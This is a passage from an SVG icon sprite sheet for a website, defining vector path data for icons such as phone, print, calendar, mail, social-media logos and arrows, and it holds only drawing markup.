2.36-1.56 3.84-1.56 3.080 0 5.56 2.48 5.56 5.56 0 1.4-0.52 2.72-1.48 3.76-0.2 0.28-0.24 0.6-0.24 0.88 0.040 0.2 0.080 0.4 0.24 0.52 0.92 0.68 1.76 1.56 2.48 2.68 1.56 2.24 2.44 5.2 2.44 7.8zM31.44 21.76c0.040-0.2 0.040-0.36 0.040-0.52 0.040-6.28-4.16-10.12-7.12-10.12-0.92 0-2 0.4-3.040 1.080 0.88 0.68 1.72 1.6 2.4 2.68 0.36 0.48 0.64 0.96 0.88 1.56 3.2 0.24 5.88 2.4 6.84 5.32zM27.4 7.76c0.44-0.64 0.68-1.36 0.68-2.2 0-2.080-1.72-3.8-3.8-3.8-1.080 0-2 0.44-2.68 1.12 0.6 0.96 0.96 2.080 0.96 3.28 0 0.88-0.2 1.64-0.48 2.44 0.64 0.48 1.4 0.72 2.24 0.72 1.080 0 2.040-0.44 2.72-1.16 0.12-0.12 0.24-0.24 0.36-0.4zM20.52 6.040c0-2.28-1.84-4.16-4.16-4.16s-4.16 1.84-4.16 4.16c0 2.32 1.84 4.16 4.16 4.16s4.16-1.84 4.16-4.16zM10.32 6.2c0-1.32 0.4-2.48 1.080-3.48-0.68-0.6-1.52-0.92-2.48-0.92-2.080 0-3.8 1.72-3.8 3.8 0 0.84 0.24 1.56 0.72 2.2 0.16 0.16 0.24 0.28 0.36 0.44 0.68 0.72 1.64 1.16 2.72 1.16 0.72 0 1.4-0.2 1.96-0.6-0.4-0.8-0.56-1.68-0.56-2.6zM9.2 14.88c0.72-1.16 1.6-2.080 2.6-2.84-0.92-0.64-1.96-0.96-2.84-0.96-2.96 0-7.16 3.84-7.16 10.080 0 0.8 0.24 1.4 0.84 1.96 0.8 0.72 2.36 1.2 4.080 1.4-0.080-0.36-0.080-0.68-0.080-1.080-0.080-2.84 0.88-6.080 2.56-8.56z"/>
            <path class="path2" d="M22.72 27.12l-1.72-1.64c-0.28-0.24-0.36-0.6-0.2-0.96 0.24-0.56 1.040-0.76 1.44-0.32 0.36 0.32 0.68 0.64 1.040 1 1-1.12 2-2.2 2.96-3.32 0.44-0.48 1.2-0.32 1.48 0.24 0.16 0.32 0.080 0.68-0.16 0.96-0.84 0.96-1.68 1.92-2.56 2.84l-1 1.12c-0.16 0.2-0.4 0.28-0.68 0.28-0.2 0.040-0.44-0.040-0.6-0.2z"/>
        </symbol>
        <symbol id="icon-phone-circle" viewBox="0 0 32 32">
            <title>phone-circle</title>
            <path class="path1" d="M16 0c-8.836 0-16 7.164-16 16s7.164 16 16 16 16-7.164 16-16c0-8.836-7.164-16-16-16zM24.449 23.346l-1.281 1.281c-0.229 0.228-0.898 0.371-0.92 0.371-4.053 0.035-7.955-1.557-10.822-4.424-2.875-2.877-4.469-6.793-4.426-10.859 0-0.002 0.147-0.652 0.375-0.879l1.281-1.281c0.469-0.471 1.369-0.684 2-0.473l0.269 0.090c0.629 0.211 1.289 0.906 1.463 1.547l0.644 2.365c0.174 0.643-0.061 1.557-0.529 2.025l-0.855 0.855c0.84 3.109 3.279 5.549 6.389 6.391l0.855-0.856c0.471-0.471 1.385-0.705 2.026-0.532l2.365 0.647c0.641 0.176 1.336 0.832 1.547 1.461l0.090 0.273c0.209 0.629-0.002 1.529-0.471 1.996z"/>
        </symbol>
        <symbol id="icon-pool" viewBox="0 0 23 32">
            <title>pool</title>
            <path class="path1" d="M16.96 2.56v1.6h3.2c0 0 1.6 0 1.6 1.6v23.040c0 1.765-1.6 1.6-1.6 1.6h-16.96c0 0-1.6 0-1.6-1.6v-23.040c0-1.6 1.6-1.6 1.6-1.6h3.199v-1.6h-3.199c0 0-3.2 0-3.2 3.2 0 9.264 0 23.040 0 23.040 0 3.2 3.2 3.2 3.2 3.2h16.96c0 0 3.2 0 3.2-3.2v-23.040c0-3.2-3.2-3.2-3.2-3.2h-3.2zM13.76 2.24c0 0 0-2.24-2.080-2.24s-2.087 2.24-2.087 2.24h-0.954c-0.353 0-0.639 0.284-0.639 0.642v0.956c0 0.355 0.289 0.642 0.64 0.642h6.079c0.354 0 0.64-0.284 0.64-0.642v-0.956c0-0.355-0.286-0.642-0.642-0.642h-0.958zM11.68 2.4c0.265 0 0.48-0.215 0.48-0.48s-0.215-0.48-0.48-0.48-0.48 0.215-0.48 0.48 0.215 0.48 0.48 0.48z"/>
            <path class="path2" d="M7.946 10.72h11.363c0.278 0 0.503 0.226 0.503 0.504v1.668c0 0.278-0.225 0.504-0.503 0.504h-11.363c-0.278 0-0.504-0.226-0.504-0.504v-1.668c0-0.278 0.225-0.504 0.504-0.504z"/>
            <path class="path3" d="M7.946 15.234h7.853c0.278 0 0.504 0.226 0.504 0.504v1.667c0 0.278-0.226 0.504-0.504 0.504h-7.853c-0.278 0-0.504-0.226-0.504-0.504v-1.667c0-0.278 0.225-0.504 0.504-0.504z"/>
            <path class="path4" d="M7.442 21.67v-1.586c0-0.278 0.226-0.503 0.504-0.503h3.339c0.278 0 0.504 0.225 0.504 0.503v1.586c0 0.324-0.262 0.585-0.585 0.585h-3.177c-0.323 0-0.585-0.261-0.585-0.585z"/>
            <path class="path5" d="M4.826 10.734c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
            <path class="path6" d="M4.826 15.267c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
            <path class="path7" d="M4.826 22.178c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32z"/>
        </symbol>
        <symbol id="icon-print" viewBox="0 0 29 32">
            <title>print</title>
            <path class="path1" d="M23.533 1.091c0-0.603-0.487-1.090-1.089-1.091h-16.175c-0.6 0.001-1.088 0.487-1.088 1.091v3.079h18.353v-3.078zM25.638 5.631h-22.562c-1.698 0-3.076 1.574-3.076 3.518v8.746c0 1.942 1.378 3.517 3.076 3.517h1.012v-3.078c0-1.206 0.977-2.181 2.18-2.181h16.175c1.204 0 2.18 0.975 2.181 2.181v3.078h1.014c1.699 0 3.075-1.575 3.075-3.517v-8.746c0-1.943-1.377-3.518-3.075-3.518zM21.31 9.984c-0.673 0-1.216-0.546-1.216-1.216 0-0.673 0.543-1.218 1.216-1.218s1.217 0.545 1.217 1.218c0 0.67-0.544 1.216-1.217 1.216zM25.49 9.984c-0.673 0-1.216-0.546-1.216-1.216 0-0.673 0.544-1.218 1.216-1.218s1.217 0.545 1.217 1.218c0 0.67-0.544 1.216-1.217 1.216zM20.797 26.104h-3.864c-0.052 0-0.103 0.021-0.14 0.058s-0.058 0.087-0.058 0.14v3.918h-8.819v-11.776h-1.781v12.665c0 0.235 0.095 0.465 0.261 0.63s0.395 0.261 0.63 0.261h10.083c0.234 0 0.463-0.096 0.63-0.26l4.576-4.568c0.169-0.169 0.262-0.393 0.262-0.631v-8.097h-1.781v7.66z"/>
        </symbol>
        <symbol id="icon-projects" viewBox="0 0 32 32">
            <title>projects</title>
            <path class="path1" d="M28.641 23.008h-25.281c-1.853 0-3.36-1.508-3.36-3.361v-16.285c0-1.853 1.507-3.362 3.36-3.362h25.281c1.852 0 3.359 1.509 3.359 3.362v16.285c0 1.853-1.507 3.361-3.359 3.361zM3.36 1.959c-0.773 0-1.401 0.629-1.401 1.403v16.285c0 0.774 0.628 1.402 1.401 1.402h25.281c0.772 0 1.4-0.629 1.4-1.402v-16.285c0-0.774-0.628-1.403-1.4-1.403h-25.281z"/>
            <path class="path2" d="M4.298 32c-0.109 0-0.221-0.018-0.33-0.057-0.509-0.182-0.775-0.743-0.593-1.252l3.214-8.992c0.182-0.509 0.744-0.773 1.252-0.592s0.775 0.743 0.593 1.252l-3.214 8.992c-0.144 0.4-0.521 0.65-0.923 0.65z"/>
            <path class="path3" d="M27.702 32c-0.402 0-0.779-0.249-0.922-0.65l-3.216-8.992c-0.182-0.509 0.083-1.070 0.592-1.252 0.508-0.182 1.070 0.083 1.252 0.592l3.216 8.992c0.182 0.509-0.083 1.070-0.592 1.252-0.109 0.039-0.22 0.057-0.33 0.057z"/>
            <path class="path4" d="M26.094 28.055h-20.189c-0.541 0-0.98-0.439-0.98-0.98s0.438-0.98 0.98-0.98h20.189c0.541 0 0.98 0.439 0.98 0.98s-0.439 0.98-0.98 0.98z"/>
            <path class="path5" d="M10.902 17.913c2.346 0 4.249-1.902 4.249-4.248h-4.249v-4.248c-2.346 0-4.249 1.902-4.249 4.248s1.902 4.248 4.249 4.248z"/>
            <path class="path6" d="M17.529 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
            <path class="path7" d="M20.588 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
            <path class="path8" d="M6.653 5.727v0.579c0 0.309 0.251 0.56 0.56 0.56h17.573c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-17.574c-0.31 0-0.56 0.251-0.56 0.56z"/>
            <path class="path9" d="M17.529 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
            <path class="path10" d="M20.588 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
        </symbol>
        <symbol id="icon-t-max" viewBox="0 0 35 32">
            <title>t-max</title>
            <path class="path1" d="M18.764 29.964c-0.727 0-1.165-0.145-1.455-0.289-0.291-0.147-0.291-0.291-0.291-0.582v-27.056h0.145c1.745 0 3.056 0.145 4.073 0.291 1.018 0.145 1.745 0.291 2.182 0.582 0.582 0.291 0.873 0.582 1.164 0.873 0.289 0.436 0.436 0.873 0.58 1.455l1.165 4.945h2.473v-10.182h-27.927l-0.873 10.036h2.618l1.455-5.527c0.145-0.582 0.436-1.018 0.582-1.309 0.291-0.291 0.727-0.582 1.309-0.727s1.309-0.291 2.327-0.291c1.018 0 2.327-0.145 3.927-0.145h0.145v27.055c0 0.291-0.145 0.436-0.436 0.582s-0.727 0.291-1.455 0.291l-3.2 0.291-0.145 1.745h14.836l-0.145-1.745-3.055-0.291zM30.545 17.455v-4.364h-2.909v4.364h-4.364v2.909h4.364v4.364h2.909v-4.364h4.364v-2.909h-4.364z"/>
        </symbol>
        <symbol id="icon-t-min" viewBox="0 0 46 32">
            <title>t-min</title>
            <path class="path1" d="M0 10h2.6l1.4-5.8c0.2-0.6 0.4-1.2 0.6-1.6s0.6-0.6 1.2-0.8c0.6-0.2 1.4 0 2.4 0s2.2 0.2 3.8 0.2h-0.6v26.4c0 0.2 0.2 0.4 0 0.6s-0.6 0.2-1.2 0.4l-3 0.6v2h15l-0.2-2-3-0.6c-0.8 0-1-0.202-1.2-0.4s0-0.4 0-0.6v-26.4h-0.4c1.8 0 3-0.2 4 0s1.798 0.2 2.2 0.4c0.6 0.2 0.8 0.4 1.202 0.8 0.2 0.4 0.398 1 0.6 1.6l1.198 5.2h3.4v-10h-29.2l-0.8 10zM30 20h16v-4h-16v4z"/>
        </symbol>
        <symbol id="icon-twitter" viewBox="0 0 32 32">
            <title>twitter</title>
            <path class="path1" d="M32 6.079c-1.178 0.522-2.442 0.876-3.769 1.034 1.356-0.812 2.394-2.1 2.885-3.629-1.272 0.752-2.675 1.298-4.171 1.594-1.198-1.278-2.901-2.074-4.791-2.074-3.625 0-6.565 2.939-6.565 6.563 0 0.514 0.058 1.016 0.17 1.496-5.455-0.274-10.292-2.887-13.529-6.859-0.566 0.968-0.888 2.096-0.888 3.299 0 2.278 1.16 4.287 2.919 5.463-1.076-0.036-2.088-0.332-2.973-0.824v0.082c0 3.179 2.264 5.833 5.265 6.437-0.55 0.148-1.13 0.23-1.73 0.23-0.424 0-0.834-0.042-1.236-0.122 0.836 2.61 3.259 4.507 6.131 4.559-2.246 1.76-5.077 2.805-8.152 2.805-0.53 0-1.052-0.032-1.566-0.090 2.905 1.866 6.355 2.953 10.062 2.953 12.076 0 18.677-10.002 18.677-18.677l-0.022-0.85c1.29-0.92 2.405-2.076 3.283-3.391z"/>
        </symbol>
        <symbol id="icon-youtube" viewBox="0 0 32 32">
            <title>youtube</title>
            <path class="path1" d="M31.447 8.436c-0.392-1.702-1.784-2.957-3.459-3.145-3.968-0.443-7.985-0.445-11.982-0.443-3.999-0.002-8.016 0-11.984 0.443-1.675 0.187-3.066 1.443-3.458 3.145-0.558 2.424-0.564 5.069-0.564 7.564s0 5.14 0.558 7.564c0.391 1.701 1.782 2.957 3.458 3.145 3.968 0.443 7.985 0.446 11.983 0.443 3.999 0.002 8.015 0 11.982-0.443 1.675-0.187 3.067-1.443 3.459-3.145 0.558-2.424 0.56-5.069 0.56-7.564s0.005-5.141-0.553-7.564zM11.87 20.967c0-3.54 0-7.042 0-10.583 3.391 1.77 6.76 3.527 10.173 5.308-3.402 1.765-6.773 3.512-10.173 5.275z"/>
        </symbol>
        <symbol id="icon-arrow-down" viewBox="0 0 47 32">
            <title>arrow-down</title>
            <path class="path1" d="M23.748 32l23.509-24.143-7.93-7.953-15.674 16.096-15.864-15.905-7.837 8.047 19.832 19.88z"/>
        </symbol>
        <symbol id="icon-arrow-right" viewBox="0 0 32 32">
            <title>arrow-right</title>
            <path class="path1" d="M10.022 30.090c-0.198 0.198-0.447 0.298-0.719 0.298s-0.521-0.099-0.719-0.298c-0.397-0.397-0.397-1.042 0-1.439l12.651-12.651-12.651-12.651c-0.397-0.397-0.397-1.042 0-1.439s1.042-0.397 1.439 0l13.371 13.371c0.397 0.397 0.397 1.042 0 1.439l-13.371 13.371z"/>
        </symbol>
        <symbol id="icon-arrow-right2" viewBox="0 0 32 32">
            <title>arrow-right2</title>
            <path class="path1" d="M9.867 0l-3.733 3.733 12.267 12.267-12.267 12.267 3.733 3.733 16-16z"/>
        </symbol>
        <symbol id="icon-arrow-slider-left" viewBox="0 0 32 32">
            <title>arrow-slider-left</title>
            <path class="path1" d="M6.88 16c0-0.573 0.219-1.147 0.656-1.584l13.76-13.759c0.875-0.875 2.294-0.875 3.169 0s0.875 2.294 0 3.169l-12.175 12.174 12.174 12.175c0.875 0.875 0.875 2.294 0 3.169s-2.294 0.876-3.169 0l-13.76-13.759c-0.437-0.437-0.655-1.011-0.655-1.584z"/>
        </symbol>
        <symbol id="icon-arrow-slider-right" viewBox="0 0 32 32">
            <title>arrow-slider-right</title>
            <path class="path1" d="M24.464 17.584l-13.759 13.759c-0.875 0.876-2.294 0.876-3.169 0s-0.875-2.294 0-3.169l12.175-12.175-12.175-12.174c-0.875-0.875-0.875-2.294 0-3.169s2.294-0.875 3.169 0l13.759 13.759c0.437 0.438 0.656 1.011 0.656 1.584s-0.219 1.147-0.656 1.584z"/>
        </symbol>
        <symbol id="icon-auction" viewBox="0 0 36 32">
            <title>auction</title>
            <path class="path1" d="M12.001 22.315c6.122 0 9.829 1.243 10.181 1.937-0.352 0.694-4.059 1.937-10.181 1.937s-9.829-1.244-10.181-1.937c0.352-0.694 4.059-1.937 10.181-1.937zM12.001 21.473c-6.093 0-11.032 1.244-11.032 2.779s4.939 2.78 11.032 2.78 11.032-1.244 11.032-2.78c0-1.535-4.939-2.779-11.032-2.779z"/>
            <path class="path2" d="M23.033 27.2v-1.768c0 0-0.674 2.316-11.032 2.316s-11.032-2.316-11.032-2.316v1.726c0 0-0.969 0.674-0.969 1.6s1.179 3.116 11.79 3.242h0.337c10.611-0.126 11.79-2.316 11.79-3.242 0-0.8-0.674-1.39-0.884-1.558z"/>
            <path class="path3" d="M19.061 6.482c0.379-0.295 0.632-0.716 0.715-1.179s-0.126-0.926-0.505-1.179l-6.737-3.958c-0.421-0.253-0.926-0.211-1.263 0.084-0.379 0.295-0.632 0.716-0.716 1.179l-0.126 0.758 8.043 4.8 0.59-0.505z"/>
            <path class="path4" d="M5.207 12.462l6.695 4c0.421 0.253 0.926 0.211 1.263-0.084 0.379-0.295 0.632-0.716 0.716-1.179l0.126-0.758-8.001-4.842-0.632 0.505c-0.379 0.295-0.632 0.716-0.716 1.179-0.042 0.463 0.168 0.926 0.547 1.179z"/>
            <path class="path5" d="M24.071 13.514c0-0.042 0.043-0.084 0.043-0.126 0.126-0.421-0.043-0.884-0.464-1.095-0.463-0.295-1.095-0.126-1.347 0.337l-1.516 2.527c-0.295 0.463-0.126 1.095 0.337 1.347 0.379 0.211 0.885 0.168 1.179-0.126l0.084-0.084c0.043-0.042 0.084-0.084 0.084-0.126l1.516-2.527c0.042-0.042 0.084-0.084 0.084-0.126z"/>
            <path class="path6" d="M15.481 11.956l4.59 2.948c0.043-0.042 0.043-0.126 0.084-0.168l1.516-2.527c0.043-0.042 0.084-0.084 0.084-0.168l-4.758-2.653 1.095-1.853-8.043-4.716-3.706 6.19 8.043 4.8 1.095-1.853z"/>
            <path class="path7" d="M34.977 19.367l-10.149-5.6c-0.042 0.084-0.084 0.168-0.126 0.253l-1.516 2.526c-0.043 0.084-0.126 0.168-0.168 0.253l9.769 6.274c1.011 0.674 2.4 0.337 3.032-0.716 0.632-1.011 0.253-2.4-0.842-2.99z"/>
        </symbol>
        <symbol id="icon-budget" viewBox="0 0 22 32">
            <title>budget</title>
            <path class="path1" d="M10.749 32c-1.765 0-3.236-1.104-3.522-2.549h-0.036c-1.387 0-2.515-1.127-2.515-2.514v-7.328c-2.935-2.011-4.677-5.296-4.677-8.859 0-5.928 4.822-10.75 10.749-10.75s10.749 4.822 10.749 10.75c0 3.563-1.741 6.847-4.677 8.859v7.327c0 1.386-1.127 2.514-2.514 2.514h-0.035c-0.286 1.445-1.757 2.549-3.523 2.549zM10.749 1.333c-5.192 0-9.416 4.224-9.416 9.417 0 3.228 1.633 6.195 4.368 7.938l0.309 0.197v8.052c0 0.651 0.53 1.181 1.181 1.181h1.399l-0.079 0.837c-0.001 0.937 1.003 1.713 2.238 1.713s2.24-0.775 2.24-1.729l-0.016-0.095-0.065-0.725h1.399c0.651 0 1.181-0.529 1.181-1.181v-8.051l0.309-0.197c2.735-1.742 4.368-4.71 4.368-7.938 0-5.193-4.224-9.417-9.415-9.417z"/>
            <path class="path2" d="M16.155 21.574h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
            <path class="path3" d="M16.155 24.107h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
            <path class="path4" d="M16.155 26.639h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
            <path class="path5" d="M9.307 3.861l1.061 0.007v1.371c0.127-0.029 0.295-0.043 0.502-0.043 0.151 0 0.311 0.005 0.481 0.014v-1.357h1.060v1.535c0.74 0.207 1.353 0.575 1.839 1.103 0.716 0.749 1.143 1.881 1.279 3.393l-1.4 0.007c0-0.801-0.245-1.603-0.736-2.404-0.273-0.335-0.6-0.605-0.983-0.813v3.393l-1.060-0.007v-3.669c-0.17-0.019-0.33-0.028-0.481-0.028-0.213 0-0.379 0.017-0.502 0.049v3.662l-1.061-0.007v-3.295c-0.387 0.198-0.691 0.448-0.912 0.749-0.613 0.754-0.919 1.73-0.919 2.927 0 1.343 0.343 2.408 1.029 3.195s1.592 1.181 2.719 1.181h3.373v1.173h-7.798l-0.007-1.173h1.499c-1.546-1.089-2.319-2.547-2.319-4.376 0-1.537 0.443-2.791 1.329-3.761 0.514-0.571 1.183-0.978 2.008-1.223v-1.605z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 28 32">
            <title>calendar</title>
            <path class="path1" d="M0 10.24v19.17c0 1.431 1.146 2.59 2.56 2.59h23.040c1.414 0 2.56-1.159 2.56-2.59v-19.17h-28.16zM7.040 30.080h-5.12v-5.12h5.12v5.12zM7.040 23.68h-5.12v-5.12h5.12v5.12zM7.040 17.28h-5.12v-5.12h5.12v5.12zM13.44 30.080h-5.12v-5.12h5.12v5.12zM13.44 23.68h-5.12v-5.12h5.12v5.12zM13.44 17.28h-5.12v-5.12h5.12v5.12zM19.84 30.080h-5.12v-5.12h5.12v5.12zM19.84 23.68h-5.12v-5.12h5.12v5.12zM19.84 17.28h-5.12v-5.12h5.12v5.12zM26.24 30.080h-5.12v-5.12h5.12v5.12zM26.24 23.68h-5.12v-5.12h5.12v5.12zM26.24 17.28h-5.12v-5.12h5.12v5.12z"/>
            <path class="path2" d="M25.6 3.84h-4.16v-2.88c0-0.53-0.43-0.96-0.96-0.96s-0.96 0.43-0.96 0.96v2.88h-10.88v-2.88c0-0.53-0.43-0.96-0.96-0.96s-0.96 0.43-0.96 0.96v2.88h-4.16c-1.414 0-2.56 1.159-2.56 2.59v2.53h28.16v-2.53c0-1.43-1.146-2.59-2.56-2.59zM7.68 8.32c-1.060 0-1.92-0.86-1.92-1.92 0-0.71 0.387-1.329 0.96-1.661v1.661c0 0.53 0.43 0.96 0.96 0.96s0.96-0.43 0.96-0.96v-1.661c0.573 0.332 0.96 0.951 0.96 1.661 0 1.060-0.86 1.92-1.92 1.92zM20.48 8.32c-1.060 0-1.92-0.86-1.92-1.92 0-0.71 0.387-1.329 0.96-1.661v1.661c0 0.53 0.43 0.96 0.96 0.96s0.96-0.43 0.96-0.96v-1.661c0.573 0.332 0.96 0.951 0.96 1.661 0 1.060-0.86 1.92-1.92 1.92z"/>
        </symbol>
        <symbol id="icon-connect" viewBox="0 0 29 32">
            <title>connect</title>
            <path class="path1" d="M11.343 29.63l1.619 2.37c-4.899-0.023-9.402-1.725-12.962-4.559v-2.233c0 0 0.094-1.831 1.885-2.674s2.702-1.011 2.765-1.045c0.063-0.034 2.42-0.584 3.257-1.415l-2.168 5.403 2.514-0.371 3.089 4.523z"/>
            <path class="path2" d="M16.653 18.091c0 0 4.039 0.124 5.956-1.834 0 0-2.79-0.79-2.288-5.867s-0.625-9.535-4.706-9.157c0 0-1.769-2.129-5.29-0.79-1.209 0.46-4.452 1.622-4.287 8.656s-2.5 7.076-2.5 7.076 1.374 1.999 6.038 1.958v2.099l3.386 11.768h0.046l3.644-11.768v-2.141z"/>
            <path class="path3" d="M19.106 25.542c0-0.077 0.002-0.154 0.005-0.23l-1.391-0.205-4.709 6.893c2.984-0.014 5.82-0.651 8.387-1.787-1.394-1.080-2.292-2.77-2.292-4.67z"/>
            <path class="path4" d="M20.848 21.355c-0.746-0.216-2.17-0.673-2.782-1.281l1.39 3.463c0.299-0.83 0.779-1.573 1.393-2.183z"/>
            <path class="path5" d="M28.088 22.465c-1.7-1.7-4.457-1.7-6.157 0s-1.7 4.457 0 6.157c1.7 1.701 4.457 1.701 6.157 0 1.7-1.7 1.7-4.457 0-6.157zM27.081 28.163c-0.783 0.184-1.566-0.092-1.566-0.092-0.784-0.553-1.29-1.198-1.567-1.659l-0.092-0.092c-0.276-0.461-0.783-1.198-1.014-2.166 0 0 0.092-0.83 0.552-1.474 0.553-0.415 0.83-0.185 0.83-0.185l0.737 1.060c0.092 0.138 0.046 0.322-0.092 0.414l-0.507 0.323c0 0-0.461 0.138 0.414 1.474 0.876 1.29 1.106 0.876 1.106 0.876l0.507-0.322c0.138-0.092 0.322-0.046 0.414 0.092l0.738 1.061c0-0.047 0.092 0.322-0.461 0.691z"/>
        </symbol>
        <symbol id="icon-docs" viewBox="0 0 35 32">
            <title>docs</title>
            <path class="path1" d="M9.834 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.232-0.518-0.518-0.518zM5.176 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM8.798 19.578c0 0.286-0.232 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.232-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
            <path class="path2" d="M2.588 6.122h5.176v0.518h-5.176v-0.518z"/>
            <path class="path3" d="M2.588 7.675h5.176v0.518h-5.176v-0.518z"/>
            <path class="path4" d="M2.588 9.227h5.176v0.518h-5.176v-0.518z"/>
            <path class="path5" d="M20.702 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.231-0.518-0.518-0.518zM16.044 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM19.667 19.578c0 0.286-0.231 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.231-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
            <path class="path6" d="M13.456 6.122h5.176v0.518h-5.176v-0.518z"/>
            <path class="path7" d="M13.456 7.675h5.176v0.518h-5.176v-0.518z"/>
            <path class="path8" d="M13.456 9.227h5.176v0.518h-5.176v-0.518z"/>
            <path class="path9" d="M30.911 0.004l-9.24 1.193c-0.284 0.037-0.484 0.297-0.447 0.58l3.846 29.77c0.036 0.284 0.296 0.484 0.579 0.448l9.24-1.195c0.284-0.036 0.483-0.296 0.447-0.58l-3.846-29.77c-0.037-0.283-0.296-0.483-0.579-0.447zM29.872 28.318c-1.133 0.146-2.172-0.653-2.318-1.787s0.654-2.172 1.788-2.318c1.133-0.146 2.172 0.654 2.318 1.788s-0.655 2.171-1.788 2.317zM32.272 18.615c0.036 0.284-0.163 0.543-0.447 0.579l-6.159 0.795c-0.284 0.037-0.543-0.162-0.58-0.447l-2.122-16.424c-0.036-0.284 0.162-0.543 0.447-0.58l6.159-0.795c0.284-0.037 0.543 0.163 0.58 0.447l2.122 16.425z"/>
            <path class="path10" d="M29.587 5.917l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
            <path class="path11" d="M29.786 7.456l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
            <path class="path12" d="M29.985 8.996l-5.133 0.663-0.066-0.514 5.133-0.663 0.066 0.514z"/>
        </symbol>
        <symbol id="icon-facebook" viewBox="0 0 32 32">
            <title>facebook</title>
            <path class="path1" d="M0 0v32h17.042v-12.361h-4.166v-5.046h4.166v-4.238c0-3.082 2.498-5.58 5.581-5.58h4.355v4.538h-3.116c-0.979 0-1.773 0.794-1.773 1.773v3.508h4.811l-0.665 5.046h-4.146v12.361h9.912v-32h-32z"/>
        </symbol>
        <symbol id="icon-home" viewBox="0 0 32 32">
            <title>home</title>
            <path class="path1" d="M25.983 10.628v-6.44h-3.479v3.659l-6.504-5.205-16 12.801h4.406v13.914h7.471v-9.277h8.246v9.277h7.471v-13.914h4.406z"/>
        </symbol>
        <symbol id="icon-mail" viewBox="0 0 32 32">
            <title>mail</title>
            <path class="path1" d="M16 20.571l-3.959-3.465-11.319 9.703c0.411 0.382 0.967 0.619 1.579 0.619h27.397c0.61 0 1.163-0.238 1.573-0.619l-11.312-9.703-3.959 3.465z"/>
            <path class="path2" d="M31.278 5.191c-0.411-0.384-0.965-0.619-1.579-0.619h-27.397c-0.61 0-1.163 0.238-1.575 0.624l15.273 13.090 15.278-13.095z"/>
            <path class="path3" d="M0 6.578v18.99l11.047-9.387z"/>
            <path class="path4" d="M20.953 16.181l11.047 9.387v-18.997z"/>
        </symbol>
        <symbol id="icon-pdf" viewBox="0 0 24 32">
            <title>pdf</title>
            <path class="path1" d="M15.417 0c-0.018 0.005-0.036 0.011-0.053 0.018h-13.080c-1.252 0-2.283 1.031-2.283 2.283v27.416c0 1.253 1.031 2.283 2.284 2.283h19.699c1.252 0 2.283-1.030 2.283-2.283v-21.168c0.001-0.012 0.001-0.024 0-0.036 0-0.006 0-0.012 0-0.018-0.002-0.036-0.009-0.071-0.018-0.106 0-0.006 0-0.012 0-0.018 0.001-0.012 0.001-0.023 0-0.035-0.006-0.006-0.011-0.012-0.018-0.018 0-0.006 0-0.012 0-0.018-0.005-0.012-0.011-0.024-0.017-0.035s-0.012-0.024-0.018-0.036c-0.006 0-0.012 0-0.018 0-0.005-0.012-0.011-0.024-0.018-0.035-0.006-0.006-0.011-0.012-0.017-0.018-0.006-0.012-0.012-0.024-0.018-0.035-0.006-0.006-0.012-0.012-0.018-0.018s-0.011-0.012-0.018-0.018l-8.266-7.929c-0.011-0.012-0.023-0.024-0.035-0.035-0.017-0.012-0.035-0.024-0.054-0.035-0.063-0.044-0.135-0.074-0.212-0.088-0.029-0.002-0.059-0.002-0.088 0-0.006-0.006-0.012-0.012-0.018-0.018l-0.002-0.002zM2.284 1.15h12.584v5.646c0 1.253 1.031 2.283 2.282 2.283h5.983v20.637c0 0.641-0.511 1.15-1.151 1.15h-19.698c-0.64 